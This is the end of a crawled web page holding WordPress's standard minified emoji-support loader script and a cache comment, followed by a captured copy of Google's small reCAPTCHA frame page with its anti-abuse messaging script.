const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://mesotheliomalungcancernet.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 02:20:36 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TlddIwRcyhEzvGcSEtf7Hg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769011289945');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>